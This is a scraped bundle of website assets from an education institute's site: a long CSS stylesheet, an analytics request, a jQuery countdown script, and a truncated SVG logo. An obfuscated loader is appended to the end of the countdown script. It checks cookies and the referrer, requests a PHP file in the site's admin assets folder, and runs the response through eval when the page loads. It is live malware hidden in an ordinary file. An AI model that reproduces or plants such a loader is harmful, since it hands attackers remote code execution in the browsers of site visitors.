  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.comments-form textarea {
  min-height: 150px;
}

.blog-area.full-blog.single-blog .form-group.submit {
  margin-bottom: 0;
}

.comments-form button {
  background-color: #3db166;
  border: 1px solid transparent;
  color: #192f59;
  display: inline-block;
  font-family: "Montserrat",sans-serif;
  font-size: 12px;
  font-weight: 600;
  line-height: 25px;
  margin-top: 20px;
  padding: 9px 35px;
  text-transform: uppercase;
  transition: all 0.35s ease-in-out;
  -webkit-transition: all 0.35s ease-in-out;
  -moz-transition: all 0.35s ease-in-out;
  -ms-transition: all 0.35s ease-in-out;
  -o-transition: all 0.35s ease-in-out;
}

.comments-form button:hover {
  background-color: #192f59;
  border: 1px solid transparent;
  color: #ffffff;
}

.comments-area .commen-item .comments-info {
  margin-bottom: 15px;
}

.comments-form .title h2, 
.comments-form .title h3, 
.comments-form .title h4 {
  border-bottom: 1px solid #e7e7e7;
  font-weight: 700;
  margin-bottom: 30px;
  padding-bottom: 15px;
  text-transform: uppercase;
}

.blog-area .contact-comments .comments {
  margin-top: 20px;
}

.blog-area.single .blog-items .item .contact-comments .col-md-6 {
  float: left;
  padding: 0 15px;
}


/* ============================================================== 
     # Clients 
=================================================================== */
.clients-area .row {
  align-items: center;
  align-self: center;
  display: flex;
  justify-content: center;
  vertical-align: middle;
}

.clients-area .clients-items img {
  margin: auto;
  width: auto;
}

.clients-area .info h4 {
  text-transform: uppercase;
}

.clients-area .info p {
  margin: 0;
}


/* ============================================================== 
     # Subscribe 
=================================================================== */

.subscribe-area .content {
  margin-bottom: 30px;
}

.subscribe-area .content h2 {
  font-weight: 600;
  text-transform: uppercase;
}

.subscribe-area .content h4 {
  line-height: 1.4;
  margin: 0;
}

.subscribe-area .form form {
  position: relative;
  z-index: 1;
}

.subscribe-area .form form input {
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  box-shadow: inherit;
  min-height: 60px;
  padding: 15px 25px;
  width: 100%;
}

.subscribe-area .form form button {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  box-shadow: inherit;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  min-height: 50px;
  min-width: 60px;
  padding: 0 30px;
  position: absolute;
  right: 5px;
  text-transform: uppercase;
  top: 5px;
}


/* ============================================================== 
     # Join With Us  
=================================================================== */

.join-us-area .info h2 {
  font-weight: 600;
  margin-bottom: 25px;
  text-transform: capitalize;
}

.join-us-area .info a {
  margin-top: 10px;
}

.join-us-area .site-heading h2 {
  font-weight: 500;
  line-height: 1.4;
  margin-bottom: 25px;
  text-transform: capitalize;
}


/* ============================================================== 
     # Contact 
=================================================================== */

.contact-info-area {
  padding-bottom: 120px;
}

.contact-info-area .contact-info .item {
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
  padding: 50px 30px;
  text-align: center;
  background: #ffffff none repeat scroll 0 0;
}

.contact-info-area .contact-info .item i {
  color: #3db166;
  display: block;
  font-size: 60px;
  text-align: center;
}

.contact-info-area .contact-info .item .info {
  margin-top: 20px;
}

.contact-info-area .contact-info .item .info h4 {
  font-weight: 600;
  margin-bottom: 10px;
  text-transform: uppercase;
}

.contact-info-area .contact-info .item .info p {
  margin: 0;
}

.contact-info-area .maps-form .form {
  padding-left: 35px;
}

.contact-info-area .maps-form {
  display: inline-block;
  margin-top: -10px;
}

.contact-info-area .maps-form .maps {
  overflow: hidden;
}

.contact-info-area .maps-form h2,
.contact-info-area .maps-form h3,
.contact-info-area .maps-form h4 {
  font-weight: 600;
  text-transform: capitalize;
}

.contact-info-area .maps-form iframe {
  height: 465px;
  margin-bottom: -10px;
  margin-top: 10px;
  position: relative;
  width: 100%;
  z-index: 1;
}

.contact-info-area .maps-form {
  display: inline-block;
  margin-top: -10px;
}

.contact-info-area .maps-form input {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
}

.contact-info-area .maps-form textarea {
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  box-shadow: inherit;
  min-height: 150px;
}

.contact-info-area .maps-form button {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  padding: 10px 25px;
  text-transform: uppercase;
}

.contact-info-area .maps-form button i {
  margin-left: 3px;
}

form img.loader {
  margin-left: 5px;
}

.contact-info-area form .alert-notification {
  padding: 0;
}

.contact-info-area form .alert-notification h3 {
  color: green;
  margin-bottom: 5px;
}

.contact-info-area form .alert-notification .alert-error {
  background: #e7e7e7 none repeat scroll 0 0;
  color: red;
  margin-top: 15px;
  margin-bottom: 0;
}

.contact-info-area form .alert-notification .alert-success {
  margin-top: 15px;
  margin-bottom: 0;
}


/* ============================================================== 
     # 404 
=================================================================== */
.error-page-area ul li {
  display: inline-block;
}

.error-page-area ul li a {
  color: #ffffff;
  display: inline-block;
  height: 40px;
  line-height: 40px;
  margin: 0 2px;
  text-align: center;
  width: 40px;
}

.error-page-area ul {
  border-top: 1px solid #e7e7e7;
  margin-top: 30px;
  padding-top: 28px;
}

.error-page-area h1 {
  font-size: 120px;
  font-weight: 900;
  line-height: 90px;
  margin-bottom: 30px;
}

.error-page-area h2 {
  font-weight: 600;
}

.error-page-area a {
  margin: 15px 3px 0;
}

.error-page-area li.facebook a {
  background: #3b5998 none repeat scroll 0 0;
}

.error-page-area li.twitter a {
  background: #1da1f2 none repeat scroll 0 0;
}

.error-page-area li.pinterest a {
  background: #bd081c none repeat scroll 0 0;
}

.error-page-area li.g-plus a {
  background: #db4437 none repeat scroll 0 0;
}

.error-page-area li.linkedin a {
  background: #0077b5 none repeat scroll 0 0;
}


/* ============================================================== 
     # Popup Form 
=================================================================== */

form.white-popup-block {
  background: #ffffff none repeat scroll 0 0;
  border-radius: 5px;
  margin: auto;
  padding: 50px 30px;
  position: relative;
  width: 50%;
  overflow: hidden;
}

form.white-popup-block button.mfp-close {
  color: red;
}

form.white-popup-block li {
  display: inline-block;
  float: left;
  margin-right: 5px;
  margin-bottom: 5px;
}

form.white-popup-block li a {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  display: inline-block;
  font-size: 16px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  width: 50px;
}

form.white-popup-block li.facebook a {
  background: #3b5998 none repeat scroll 0 0;
}

form.white-popup-block li.twitter a {
  background: #1da1f2 none repeat scroll 0 0;
}

form.white-popup-block li.pinterest a {
  background: #bd081c none repeat scroll 0 0;
}

form.white-popup-block li.g-plus a {
  background: #db4437 none repeat scroll 0 0;
}

form.white-popup-block li.linkedin a {
  background: #0077b5 none repeat scroll 0 0;
}

form.white-popup-block .col-md-6:last-child {
  border-left: 1px solid #e7e7e7;
}

form.white-popup-block .col-md-6:last-child {
  border-left: 1px solid;
}

form.white-popup-block h3,
form.white-popup-block h4 {
  font-weight: 600;
  margin-bottom: 20px;
  text-transform: uppercase;
}

form.white-popup-block .login-social {
  padding-right: 30px;
}

form.white-popup-block .login-custom {
  border-left: 1px solid #e7e7e7;
  padding-left: 30px;
}

form.white-popup-block input {
  border: 1px solid #e7e7e7;
  box-shadow: inherit;
}

form.white-popup-block .lost-pass-link {
  float: right;
}

form.white-popup-block .lost-pass-link:hover {
  text-decoration: underline;
}

form.white-popup-block label {
  float: left;
}

form.white-popup-block label input {
  float: left;
  margin-right: 5px;
  min-height: 20px;
}

form.white-popup-block button[type="submit"] {
  background: #3db166 none repeat scroll 0 0;
  border: medium none;
  display: inline-block;
  font-family: "Poppins",sans-serif;
  font-weight: 600;
  margin-top: 10px;
  padding: 8px 50px;
  text-transform: uppercase;
}

form.white-popup-block .link-bottom {
  display: block;
  float: left;
  margin-bottom: 0;
  margin-top: 15px;
  width: 100%;
}

form.white-popup-block .link-bottom a:hover {
  text-decoration: underline;
}

.login-area form.white-popup-block {
  width: auto;
  -moz-box-shadow: 0 0 10px #cccccc;
  -webkit-box-shadow: 0 0 10px #cccccc;
  -o-box-shadow: 0 0 10px #cccccc;
  box-shadow: 0 0 10px #cccccc;
}


/* ============================================================== 
     # Footer 
=================================================================== */
footer .f-items .item {
  padding-right: 30px;
}

footer .f-items .item:last-child {
  padding-right: 15px;
}

.f-items {
  overflow: hidden;
}

footer .f-item p {
  color: #cccccc;
}

footer.bg-fixed .f-item p {
  color: #ffffff;
}

footer.bg-light .f-item p {
  color: #666666;
}

footer .f-item > h3,
footer .f-item > h4,
footer .f-item > h5 {
  font-weight: 600;
  margin-bottom: 30px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

footer .f-item > img {
  margin-bottom: 30px;
  width: auto;
}

footer p.text-italic {
  font-style: italic;
  margin-bottom: 20px;
}

footer p.text-italic {
  font-style: italic;
  margin-bottom: 20px;
}

footer .subscribe form {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  position: relative;
  width: 100%;
}

footer .subscribe form input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
  box-shadow: inherit;
  padding: 0 20px;
}

footer.bg-light .subscribe form input {
  border: 1px solid #e7e7e7;
  -webkit-border-radius: 30px !important;
  -moz-border-radius: 30px !important;
  border-radius: 30px !important;
  width: 100%;
}

footer.bg-fixed .subscribe form input {
  border: 1px solid rgba(255, 255, 255, 0.3);
  color: #ffffff;
}

footer .subscribe form {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  padding: 0;
}

footer .subscribe form button {
  background: #ffffff none repeat scroll 0 0;
  border: medium none;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  color: #3db166;
  font-size: 20px;
  min-height: 40px;
  padding: 0 30px;
  position: absolute;
  right: 5px;
  top: 5px;
  z-index: 9;
}

footer .subscribe form .input-group {
  width: 100%;
}

footer.bg-light .subscribe form button {
  background: #3db166 none repeat scroll 0 0;
  color: #ffffff;
}

footer .f-item.address i, 
footer .f-item.address p {
  display: table-cell;
  vertical-align: middle;
}

footer .f-item.address i {
  border: 1px solid rgba(255, 255, 255, 0.1);
  color: #ffffff;
  height: 40px;
  text-align: center;
  width: 40px;
  font-size: 20px;
}

footer.bg-light .f-item.address i {
  border: 1px solid #e7e7e7;
  color: #3db166;
}

footer.bg-fixed .f-item.address i {
  border: 1px solid rgba(255, 255, 255, 0.3);
}

footer .f-item.address p {
  font-weight: 500;
  margin: 0;
  padding-left: 10px;
  text-transform: uppercase;
}

footer .f-item.address p span {
  display: block;
  text-transform: lowercase;
}

footer .f-item.address li {
  margin-bottom: 15px;
}

footer .f-item.address li:last-child {
  margin: 0;
}

footer .f-item.address li a {
  color: #cccccc;
  font-family: "Open Sans",sans-serif;
}

footer.bg-fixed .f-item.address li a {
  color: #ffffff;
}

footer.bg-light .f-item.address li a {
  color: #666666;
  font-family: "Open Sans",sans-serif;
  font-weight: normal;
}

footer .opening-info {
  border-top: 1px dashed rgba(255, 255, 255, 0.1);
  color: #cccccc;
  margin-top: 20px;
  padding-top: 20px;
}

footer.bg-light .opening-info {
  border-top: 1px dashed #e7e7e7;
  color: #666666;
}

footer.bg-fixed .opening-info {
  border-top: 1px dashed rgba(255, 255, 255, 0.3);
}

footer .opening-info h5 {
  margin-bottom: 15px;
  text-transform: uppercase;
}

footer .opening-info li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
  margin-bottom: 10px !important;
  padding-bottom: 10px;
}

footer.bg-light .opening-info li {
  border-bottom: 1px dashed #cccccc;
  color: #666666;
}

footer.bg-fixed .opening-info li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.3);
  color: #ffffff;
}

footer .opening-info li:last-child {
  border: medium none;
  margin: 0 !important;
  padding: 0 !important;
}


/* Recent Post */
footer .f-item.recent-post li a {
  color: #cccccc;
  display: block;
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
}

footer.bg-fixed .f-item.recent-post li a {
  color: #ffffff;
}

footer.bg-light .f-item.recent-post li a {
  color: #192f59;
}

footer .f-item.recent-post li a:last-child {
  display: inline-block;
  font-weight: 400;
}

footer .f-item.recent-post .meta-title {
  color: #cccccc;
  font-family: "Poppins",sans-serif;
  margin-top: 10px;
}

footer.bg-light .f-item.recent-post .meta-title {
  color: #666666;
}

footer.bg-fixed .f-item.recent-post .meta-title {
  color: #ffffff;
}

footer.bg-fixed .f-item.recent-post .meta-title {
  color: #ffffff;
}

footer .f-item.recent-post li a:hover {
  color: #3db166;
}

footer .f-item.recent-post li a span {
  display: inline-block;
  color: #cccccc;
}

footer .f-item.recent-post li span {
  display: inline-block;
  text-transform: capitalize;
}

footer .f-item.recent-post .meta-title a {
  text-transform: capitalize;
}

footer .f-item.recent-post li {
  color: #cccccc;
}

footer.bg-fixed .f-item.recent-post li {
  color: #ffffff;
}

footer.bg-light .f-item.recent-post li {
  color: #666666;
}

footer .f-item.recent-post li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.1);
  margin-bottom: 15px;
  padding-bottom: 15px;
}

footer.bg-fixed .f-item.recent-post li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.3);
}

footer .f-item.recent-post li:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}

footer .f-item.recent-post li:last-child {
  margin: 0;
}

footer .f-item.recent-post li .thumb {
  display: table-cell;
  padding-top: 5px;
  vertical-align: top;
  width: 80px;
}

footer .f-item .thumb img {
  width: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

footer .f-item.recent-post li .info {
  display: table-cell;
  padding-left: 20px;
  vertical-align: top;
  line-height: 26px;
  color: #837f7e;
}

/* Footer Social */
footer .social li {
  display: inline-block;
}

footer .social li a {
  border: 1px solid rgba(255, 255, 255, 0.1);
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  display: inline-block;
  font-size: 14px;
  height: 40px;
  line-height: 39px;
  margin-right: 5px;
  text-align: center;
  width: 40px;
  font-weight: 500;
}

footer.bg-light .social li a {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #e7e7e7;
  border-radius: inherit;
  color: #192f59;
  line-height: 40px;
}

footer.bg-light .social li a:hover {
  background: #192f59 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  border: 1px solid transparent;
}

footer.bg-fixed .social li a {
  border: 1px solid rgba(255, 255, 255, 0.5);
  color: #ffffff;
}

footer .social li a:hover {
  border: 1px solid transparent;
  background-color: rgba(255, 255, 255, 0.1);
}

footer.bg-fixed .social li a:hover {
  border: 1px solid transparent;
  background-color: #ffffff;
  color: #3db166;
}

footer .social {
  border-top: 1px dashed rgba(255, 255, 255, 0.1);
  margin-top: 20px;
  padding-top: 20px;
}

footer.bg-fixed .social {
  border-top: 1px dashed rgba(255, 255, 255, 0.3);
}

/* Footer Link */
footer .f-item > img {
  margin-bottom: 30px;
}

footer .f-item.link li {
  display: block;
  margin-bottom: 15px;
}

footer .f-item.link li a {
  color: #cccccc;
  display: inline-block;
  font-weight: 400;
  padding-left: 15px;
  position: relative;
  text-transform: capitalize;
  font-family: "Open Sans",sans-serif;
}

footer.bg-fixed .f-item.link li a {
  color: #ffffff;
}

footer.bg-light .f-item.link li a {
  color: #666666;
}

footer .f-item.link li a::before {
  background: #cccccc none repeat scroll 0 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  content: "";
  height: 4px;
  left: 0;
  margin-top: -1px;
  position: absolute;
  top: 50%;
  width: 4px;
}

footer.bg-fixed .f-item.link li a::before {
  background: #ffffff none repeat scroll 0 0;
}

footer.bg-light .f-item.link li a::before {
  background: #666666 none repeat scroll 0 0;
}

footer .f-item.link li a:hover {
  color: #3db166;
}


/* Twitter Widget */
footer .f-item.twitter-widget .twitter-item {
  border-bottom: 1px solid #363636;
  margin-bottom: 15px;
  padding-bottom: 15px;
}

footer .f-item.twitter-widget .twitter-content p {
  margin: 0;
}

footer .f-item.twitter-widget .twitter-content a {
  color: #ffffff;
}

footer .f-item.twitter-widget .twitter-content a:hover {
  color: #3db166;
}

footer .f-item.twitter-widget .twitter-context {
  color: #cccccc;
  margin: 5px 0 0;
}

footer .f-item.twitter-widget .twitter-context i {
  color: #3db166;
  margin-right: 3px;
}

footer .f-item.twitter-widget .twitter-item:last-child {
  border: medium none;
  margin: 0;
  padding: 0;
}


/* Footer Bottom */
.footer-bottom .col-md-6:first-child {
  padding-left: 0;
}

.footer-bottom .col-md-6:last-child {
  padding-right: 0;
}

.footer-bottom .link li {
  display: inline-block;
}

.footer-bottom .link li a {
  color: #ffffff;
  display: inline-block;
  font-weight: 400;
  line-height: 40px;
  margin-left: 10px;
  padding-left: 15px;
  position: relative;
  text-transform: uppercase;
  z-index: 1;
}

.footer-bottom.bg-light .link li a {
  color: #666666;
}

.footer-bottom .link li a::before {
  background: #ffffff none repeat scroll 0 0;
  content: "";
  height: 12px;
  left: 0;
  position: absolute;
  top: 15px;
  width: 1px;
}

.footer-bottom .link li:first-child a::before {
  display: none;
}

.footer-bottom.bg-light .link li a::before {
  background: #999999 none repeat scroll 0 0;
}

.footer-bottom .link li:first-child a {
  margin: 0;
  padding: 0;
}

.footer-bottom .link li:first-child::before {
  display: none;
}

.footer-bottom .link li a:hover {
  color: #3db166;
}

footer .footer-bottom p a {
  color: #3db166;
  text-transform: capitalize;
  font-weight: 600;
}

footer .footer-bottom {
  background: #03173d none repeat scroll 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin-top: 80px;
  padding: 20px 0;
}

footer .footer-bottom.bg-light {
  background: #ffffff none repeat scroll 0 0;
  border-top: 1px solid #e7e7e7;
}

footer .footer-bottom.bg-transparent {
  background: transparent none repeat scroll 0 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

footer .footer-bottom p {
  color: #ffffff;
  margin: 0;
  text-transform: capitalize;
  line-height: 40px;
}

footer .footer-bottom.bg-light p {
  color: #666666;
}


/* ============================================================== 
     # Preloader 
=================================================================== */
.no-js #loader {
  display: none;
}

.js #loader {
  display: block;
  position: absolute;
  left: 100px;
  top: 0;
}

.se-pre-con {
  position: fixed;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  z-index: 999999;
  background: url(assets/img/preloader.gif) center no-repeat #fff;
  text-align: center;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=302812521&t=pageview&_s=1&dl=https%3A%2F%2Fnimsedu.org%2Fplacement-cell&ul=en-us%40posix&dt=Placement%20Cell%20%7C%20NIMS%20-%20NIMS%20Institute%20of%20Management%20Solutions&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1061395224&gjid=1767185287&cid=131710493.1769908814&tid=UA-105332336-1&_gid=562760195.1769908814&_r=1&_slc=1&z=1918394551
body_size: -449
content:
2,cG-VPBDQ4ZTHV

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://nimsedu.org/frontend/assets/js/loopcounter.js
body_size: 1676
content:
(function($) {
    "use strict";
    
    $(document).on('ready', function() {
        window.loopcounter = function(idWarp) {
            if (typeof idWarp != 'undefined') {
                var date = $('.' + idWarp).data('date');



                var start = new Date(date),
                    end = new Date(),
                    diff = new Date(start - end),
                    time = diff / 1000 / 60 / 60 / 24;

                var day = parseInt(time);
                var hour = parseInt(24 - (diff / 1000 / 60 / 60) % 24);
                var min = parseInt(60 - (diff / 1000 / 60) % 60);
                var sec = parseInt(60 - (diff / 1000) % 60);

                counterDate(idWarp, day, hour, min, sec);

                var interval = setInterval(function() {
                    if (sec == 0 && min != 0) {
                        min--;
                        sec = 60;
                    }
                    if (min == 0 && sec == 0 && hour != 0) {
                        hour--;
                        min = 59;
                        sec = 60;
                    }
                    if (min == 0 && sec == 0 && hour == 0 && day != 0) {
                        day--;
                        hour = 23;
                        min = 59;
                        sec = 60;
                    }
                    if (min == 0 && sec == 0 && hour == 0 && day == 0) {
                        clearInterval(interval);
                    } else {
                        sec--;
                    }
                    counterDate(idWarp, day, hour, min, sec);
                }, 1000);

                function counterDate(id, day, hour, min, sec) {
                    if (time < 0) {
                        day = hour = min = sec = 0;
                    }
                    $('.' + id + ' .counter-days').html(counterDoubleDigit(day));
                    $('.' + id + ' .counter-hours').html(counterDoubleDigit(hour));
                    $('.' + id + ' .counter-minutes').html(counterDoubleDigit(min));
                    $('.' + id + ' .counter-seconds').html(counterDoubleDigit(sec));
                }

                function counterDoubleDigit(arg) {
                    if (arg.toString().length <= 1) {
                        arg = ('0' + arg).slice(-2);
                    }
                    return arg;
                }
            }
        }
        //loopcounter( 'counter-id' );
    });
})(jQuery); // End jQuery;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//nimsedu.org/admin/assets/CircleType/assets/stylesheets/stylesheets.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: image/svg+xml
request_url: https://nimsedu.org/frontend/assets/img/logo/horizontal-logo-transparent.svg?v=1
body_size: 579774
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1196" zoomAndPan="magnify" viewBox="0 0 896.88 195.000001" height="260" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/><clipPath id="ca0206ba1b"><path d="M 38.367188 29.625 L 174.019531 29.625 L 174.019531 165.277344 L 38.367188 165.277344 Z M 38.367188 29.625 " clip-rule="nonzero"/></clipPath><clipPath id="00602c90f5"><path d="M 106.191406 29.625 C 68.734375 29.625 38.367188 59.992188 38.367188 97.449219 C 38.367188 134.910156 68.734375 165.277344 106.191406 165.277344 C 143.652344 165.277344 174.019531 134.910156 174.019531 97.449219 C 174.019531 59.992188 143.652344 29.625 106.191406 29.625 Z M 106.191406 29.625 " clip-rule="nonzero"/></clipPath><image x="0" y="0" width="664" xlink:href="[data-uri]" id="f8ae13cb46" height="664" preserveAspectRatio="xMidYMid meet"/><clipPath id="5f24d3b636"><path d="M 20.175781 100.269531 L 30.871094 100.269531 L 30.871094 110.445312 L 20.175781 110.445312 Z M 20.175781 100.269531 " clip-rule="nonzero"/></clipPath><clipPath id="0ae38bdbf6"><path d="M 25.515625 100.269531 L 26.777344 104.15625 L 30.855469 104.15625 L 27.554688 106.558594 L 28.816406 110.445312 L 25.515625 108.042969 L 22.214844 110.445312 L 23.476562 106.558594 L 20.175781 104.15625 L 24.253906 104.15625 Z M 25.515625 100.269531 " clip-rule="nonzero"/></clipPath><clipPath id="0122293064"><path d="M 181.53125 100.269531 L 192.226562 100.269531 L 192.226562 110.445312 L 181.53125 110.445312 Z M 181.53125 100.269531 " clip-rule="nonzero"/></clipPath><clipPath id="512ddbbc7d"><path d="M 186.871094 100.269531 L 188.128906 104.15625 L 192.207031 104.15625 L 188.910156 106.558594 L 190.167969 110.445312 L 186.871094 108.042969 L 183.570312 110.445312 L 184.832031 106.558594 L 181.53125 104.15625 L 185.609375 104.15625 Z M 186.871094 100.269531 " clip-rule="nonzero"/></clipPath></defs><g fill="#000000" fill-opacity="1"><g transform="translate(206.90616, 86.127907)"><g><path d="M 57.921875 -47.671875 L 50.59375 -46.640625 L 50.59375 0.78125 L 46.640625 0.78125 L 14.03125 -39.796875 L 14.03125 -4.96875 L 23.015625 -3.9375 L 23.015625 0 L 2.046875 0 L 2.046875 -3.9375 L 9.375 -4.96875 L 9.375 -45.625 L 8.1875 -47.046875 L 2.84375 -47.59375 L 2.84375 -51.609375 L 18.359375 -51.609375 L 46.015625 -16.703125 L 46.015625 -46.640625 L 36.953125 -47.671875 L 36.953125 -51.609375 L 57.921875 -51.609375 Z M 57.921875 -47.671875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(266.848379, 86.127907)"><g><path d="M 20.71875 -46.96875 C 20.613281 -43.707031 20.5625 -40.4375 20.5625 -37.15625 C 20.5625 -33.875 20.5625 -30.550781 20.5625 -27.1875 L 20.5625 -24.421875 C 20.5625 -21.117188 20.5625 -17.820312 20.5625 -14.53125 C 20.5625 -11.25 20.613281 -7.957031 20.71875 -4.65625 L 27.109375 -3.9375 L 27.109375 0 L 2.515625 0 L 2.515625 -3.9375 L 8.90625 -4.65625 C 9.007812 -7.90625 9.0625 -11.171875 9.0625 -14.453125 C 9.0625 -17.742188 9.0625 -21.066406 9.0625 -24.421875 L 9.0625 -27.1875 C 9.0625 -30.5 9.0625 -33.796875 9.0625 -37.078125 C 9.0625 -40.359375 9.007812 -43.65625 8.90625 -46.96875 L 2.515625 -47.671875 L 2.515625 -51.609375 L 27.109375 -51.609375 L 27.109375 -47.671875 Z M 20.71875 -46.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(296.465053, 86.127907)"><g><path d="M 63.1875 -46.96875 C 63.082031 -43.707031 63.03125 -40.4375 63.03125 -37.15625 C 63.03125 -33.875 63.03125 -30.550781 63.03125 -27.1875 L 63.03125 -24.421875 C 63.03125 -21.117188 63.03125 -17.820312 63.03125 -14.53125 C 63.03125 -11.25 63.082031 -7.957031 63.1875 -4.65625 L 69.578125 -3.9375 L 69.578125 0 L 45 0 L 45 -3.9375 L 51.375 -4.65625 C 51.476562 -7.90625 51.53125 -11.171875 51.53125 -14.453125 C 51.53125 -17.742188 51.53125 -21.066406 51.53125 -24.421875 L 51.53125 -38.296875 L 33.875 0 L 30.734375 0 L 12.921875 -38.21875 L 12.921875 -4.96875 L 20.328125 -3.9375 L 20.328125 0 L 1.1875 0 L 1.1875 -3.9375 L 8.59375 -4.96875 L 8.59375 -46.96875 L 2.046875 -47.671875 L 2.046875 -51.609375 L 17.890625 -51.609375 L 35.6875 -14.578125 L 53.03125 -51.609375 L 69.578125 -51.609375 L 69.578125 -47.671875 Z M 63.1875 -46.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(368.53751, 86.127907)"><g><path d="M 25.296875 -30.65625 C 28.128906 -29.65625 30.488281 -28.5625 32.375 -27.375 C 34.269531 -26.195312 35.78125 -24.9375 36.90625 -23.59375 C 38.039062 -22.257812 38.859375 -20.867188 39.359375 -19.421875 C 39.859375 -17.972656 40.109375 -16.488281 40.109375 -14.96875 C 40.109375 -12.65625 39.609375 -10.523438 38.609375 -8.578125 C 37.609375 -6.640625 36.203125 -4.9375 34.390625 -3.46875 C 32.578125 -2 30.394531 -0.851562 27.84375 -0.03125 C 25.300781 0.78125 22.457031 1.1875 19.3125 1.1875 C 16.3125 1.1875 13.335938 0.828125 10.390625 0.109375 C 7.453125 -0.597656 4.910156 -1.609375 2.765625 -2.921875 L 3.234375 -14.5 L 9.765625 -14.5 L 11.34375 -5.046875 C 12.550781 -4.460938 13.785156 -4 15.046875 -3.65625 C 16.304688 -3.320312 17.695312 -3.15625 19.21875 -3.15625 C 22.53125 -3.15625 25.101562 -3.914062 26.9375 -5.4375 C 28.78125 -6.957031 29.703125 -8.976562 29.703125 -11.5 C 29.703125 -13.5 29.054688 -15.078125 27.765625 -16.234375 C 26.484375 -17.390625 24.425781 -18.492188 21.59375 -19.546875 L 17.734375 -20.953125 C 13.054688 -22.640625 9.414062 